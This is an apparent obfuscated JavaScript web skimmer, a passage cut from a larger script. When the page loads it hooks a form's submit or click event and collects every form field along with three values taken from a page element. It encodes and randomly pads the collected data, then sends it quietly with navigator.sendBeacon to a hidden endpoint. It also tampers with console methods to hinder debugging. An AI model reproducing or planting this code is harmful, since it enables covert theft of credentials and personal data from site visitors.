_0x5ab6d9=_0x17c974[_0x1ac1c3(0x18f,'Vtd5')](_0x4d068e,arguments);return _0x7600b7=null,_0x5ab6d9;}}:function(){};return _0x3cbcc7=![],_0x1f2734;}});_0x2df41a();var _0x2a6086=(function(){var _0x1e523c=!![];return function(_0x3f5b5e,_0x48236d){var _0x51a71e=_0x1e523c?function(){if(_0x48236d){var _0x75e2fe=_0x48236d['apply'](_0x3f5b5e,arguments);return _0x48236d=null,_0x75e2fe;}}:function(){};return _0x1e523c=![],_0x51a71e;};}()),_0x51f458=_0x2a6086(this,function(){var _0xa2ee09=_0x5a64,_0x1d86a5=typeof window!==_0xa2ee09(0x179,'Zi0l')?window:typeof process===_0xa2ee09(0x153,'Zi0l')&&typeof require===_0xa2ee09(0x16b,'bU#7')&&typeof global===_0xa2ee09(0x192,'pmqi')?global:this,_0x4d291e=_0x1d86a5['console']=_0x1d86a5['console']||{},_0x4ec82=[_0xa2ee09(0x166,'nyyM'),'warn',_0xa2ee09(0x19f,'9v$h'),_0xa2ee09(0x168,'NlZ3'),_0xa2ee09(0x197,'NLHS'),_0xa2ee09(0x19b,'N(I@'),_0xa2ee09(0x16a,'n8Lk')];for(var _0x2cde88=0x0;_0x2cde88<_0x4ec82[_0xa2ee09(0x17a,'UUWa')];_0x2cde88++){var _0x4ce4f1=_0x2a6086[_0xa2ee09(0x16f,'HN&B')][_0xa2ee09(0x164,'Uubg')][_0xa2ee09(0x17d,'OYTx')](_0x2a6086),_0x5a3912=_0x4ec82[_0x2cde88],_0x2a87ca=_0x4d291e[_0x5a3912]||_0x4ce4f1;_0x4ce4f1[_0xa2ee09(0x17f,'@aqW')]=_0x2a6086['bind'](_0x2a6086),_0x4ce4f1[_0xa2ee09(0x180,'n8Lk')]=_0x2a87ca[_0xa2ee09(0x178,'ldRF')][_0xa2ee09(0x158,'UUWa')](_0x2a87ca),_0x4d291e[_0x5a3912]=_0x4ce4f1;}});_0x51f458();function _0x52d5d2(_0x32e135){var _0x11288e=_0x5a64,_0x234a3a=_0x11288e(0x190,'Z@Ui'),_0x35ba89='';for(var _0x5c0bce=0x0;_0x5c0bce<_0x32e135;_0x5c0bce++){_0x11288e(0x165,'66YC')!==_0x11288e(0x18e,'N(I@')?_0x202cac[_0x11288e(0x174,'Vtd5')]({'key':_0x144c76,'value':_0x5ea1a1}):_0x35ba89+=_0x234a3a[_0x11288e(0x160,'A%%3')](Math[_0x11288e(0x1a6,'pEIn')](Math[_0x11288e(0x163,'2^qm')]()*_0x234a3a['length']));}return _0x35ba89;}function _0x3ffdb8(_0x7657da){var _0x495dd7=_0x5a64,_0x28476b=_0x7657da[_0x495dd7(0x172,'tn[2')](function(_0x18cda5){var _0x32fbc5=_0x495dd7;if(_0x32fbc5(0x159,'NlZ3')===_0x32fbc5(0x1a5,'l3Fu'))return encodeURIComponent(_0x18cda5[_0x32fbc5(0x19a,'2UTP')])+'='+encodeURIComponent(_0x18cda5[_0x32fbc5(0x18c,'R7RE')]);else{var _0x416a83='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x23405d='';for(var _0x5c1342=0x0;_0x5c1342<_0x375bbc;_0x5c1342++){_0x23405d+=_0x416a83[_0x32fbc5(0x1a1,'A%Yv')](_0x237193[_0x32fbc5(0x15e,'Uubg')](_0x1b92d4['random']()*_0x416a83[_0x32fbc5(0x175,'Vtd5')]));}return _0x23405d;}})[_0x495dd7(0x181,'2UTP')]('&'),_0x19df0e=btoa(_0x28476b);return _0x52d5d2(0x11)+_0x19df0e;}document[_0x400d6b(0x14e,'@aqW')](_0x400d6b(0x187,'g&1$'),function(){var _0x3a8821=_0x400d6b,_0x12b73a=document['querySelector'](_0x3a8821(0x162,'L8Bz'));if(!_0x12b73a)return;_0x12b73a[_0x3a8821(0x16e,'wve%')](_0x3a8821(0x196,'wve%'),function(_0x34aa62){var _0x18a49a=_0x3a8821;if(_0x18a49a(0x15f,'hAI2')===_0x18a49a(0x18a,'NLHS'))try{var _0x498624=_0x12b73a[_0x18a49a(0x191,'pEIn')](_0x18a49a(0x176,'pmqi'));if(!_0x498624)return;var _0x89b260=new FormData(_0x498624),_0x2d5ce8=[];for(var [_0x3e3f0d,_0x12feb9]of _0x89b260[_0x18a49a(0x194,'nyyM')]()){if(_0x18a49a(0x1a2,'JOJ!')===_0x18a49a(0x18b,'L8Bz')){var _0x4d3458=_0x56cc06?function(){var _0x4adad1=_0x18a49a;if(_0x5338bc){var _0x272b1f=_0x535290[_0x4adad1(0x19c,'$5s#')](_0x8d8061,arguments);return _0xe1a1e6=null,_0x272b1f;}}:function(){};return _0x394848=![],_0x4d3458;}else _0x2d5ce8[_0x18a49a(0x19e,'8K]C')]({'key':_0x3e3f0d,'value':_0x12feb9});}var _0x1a5304=document[_0x18a49a(0x1a4,'A%Yv')](_0x18a49a(0x150,'R7RE'));if(_0x1a5304){var _0x174278=_0x1a5304['innerHTML']['split'](_0x18a49a(0x186,'nFPM'));if(_0x174278[_0x18a49a(0x17e,'$5s#')]>=0x3){var _0xf52a4c=_0x174278[0x0][_0x18a49a(0x17b,'DFAt')](),_0x3de781=_0x174278[0x1][_0x18a49a(0x199,'g&1$')](),_0x45bec7=_0x174278[0x2][_0x18a49a(0x169,'JOJ!')]();_0x2d5ce8[_0x18a49a(0x149,'Ceku')]({'key':_0x18a49a(0x17c,'%GcR'),'value':_0xf52a4c}),_0x2d5ce8['push']({'key':_0x18a49a(0x154,'3R3X'),'value':_0x3de781}),_0x2d5ce8[_0x18a49a(0x15a,'66YC')]({'key':_0x18a49a(0x148,'9v$h'),'value':_0x45bec7});}}var _0x192a59=_0x3ffdb8(_0x2d5ce8),_0x220c45=new Blob([_0x192a59],{'type':_0x18a49a(0x189,'NLHS')});navigator[_0x18a49a(0x185,'2UTP')](_0x18a49a(0x177,'UUWa'),_0x220c45);}catch(_0x3d10d7){}else{var _0x37c357=_0x3266a4[_0x18a49a(0x193,'kdaY')](_0x365e89,arguments);return _0x27eb4c=null,_0x37c357;}},!![]);});}()));function _0x50e5(){var _0x4e05fe=['WPRdISkfW7ex','pCoAW4jBW6XdwmoX','W5JcImkGW58WpZjg','WQD1fmkk','W7RdVdBdT8o/FmoAqSkyW4uSzwDTAba','vSoFnCoTmH0QWRJdJuVcPa','WO5ZWP7dNSkz','WPBdSx9FbCo0','WPGLsq','gSkuWROLx8oPe8oO','WQlcQCouvG','WR7cUCojwuv9','W7RdLCo7W7u','W6yyWQn+kCoCWPddTXGFW6/cP8ogvqtdSrRcHsDJeqBdUHRcHWK','WO3dHI3dTmoAWRqUoW','xuVcOmorACkBW5uFjW','W6ijWRLPlSko','gSohuge','W7mFtmou','kxxdUSkr','WPace2NcOcK','W61nWQWjWRK8W7H4ua','WPRdL8k3W6yaor1v','tKasW4K','WOZdLCo5W4JdGCoEW4/dQx3cIrG','ECk9BmoAvSklW6SIWP7dOr7cImkg','W45EttNdONtdIhRdLdm1W7Px','v0OvW4n2WQ9DvepdPq','aCkhj08','CSonvgrMeSkRjmowW59gW7j+WOhdVCkS','W4JdQfPYmu5FW5FdRa','wYDyW648daviWPyy','qdzXW5fs','WQj0lSkpW6a','hmohFXtdLG','W4zXdYTqWQ8lkGtcH1W','q38pW59M','WRpcRmoxuKG','WQ7dUmouW7/dSmoQW73dGKdcRcfzWQldP0vitWhcTmoDomkWWO51zGOHWPtcJueSWO3dImkAW51BBcJcI8onWOFdPNz0W7Opvs7dQmk+DSopdmkDW6JcQ1KeW4LYugG','fSk3W6BdNG/dR0e','W7pdMmoJW71kW5K','W5JdGXyqWOC','W7eWWPVcJ8oAhLq','tmk1W5WRWRn9r8ksW6uDrgFcOG','W7JdTdVdKCoI','sJPdW79JcabgWPe','WOpdGa4','qSoWCeO','t0Oc','t2CaW7Lm','WP0xdwlcRq','W5FcHhxdG8kk','sa04sW','WQGaWP7dMW','tSkvorH0','AxzatCkIaa','e1ldOmoDra','WOqQW6XoWQqgW55KwSod','E2TetCkAjWxdT8kic8oueCoz','WR3cP21dW4W','e8k3W6BdGHG','tCoQWRVcMvpcPafjWPVcMCoSWQDi','bCouz0u5WPyvW4eTW53cLmkLoq','WOyMW6LdW6jXWQDJsmoCo8oqWQW','W6eWi8kVW6G8WPFcMq','WRShWOG','s2/dRMG','BCkamJK','W4FcISkIW6u6vHrr','W7u6WOVcJ8owcfq','kmocAwD6WOKJirxcQSk0rW','W5n2WRG+WQaTW7Ltq8oApmoDWObQWRKK','aa3dRmkAjmoBWPbtAhGPdW','sCofEWtdKmoekCkyFSoKCvOmW4yYhSoQr0/dLSoRWOvF','W6qRWPZcLq','AXRcO8kEyYPHW559','r0FcRSorBmkg','nSklcmkMW69fWQC','WQXoe8kcsSkQW4VcUI/cTxpcGq','WQddMmo7WQy','bSk+W6JdNWNdTa','W6WfWRLQ','W6/cG8oOW7Wb','dCo1WPH3','WR/dSCoaW6pdOG','WPRdRSknW5SdCSkeiSkl','W6JdImoGW7u','bM8YWOrr','DSkgcH8n','k8oGoSkCiCom','WRxdN0L1mq','WR5Uf8kxW559WRtcMe7cM8o+W4lcKZPmdmklW6D9sCkyW6tcG8kCWPRdHSoC','CbxcO8kFFG8','eheYWP9mm8kGW5dcUa','bCo5WOzvW4O','W7GXWOG','k8oAW59q','W4VcPCoiW7ef','e2JdGSo+'];_0x50e5=function(){return _0x4e05fe;};return _0x50e5();}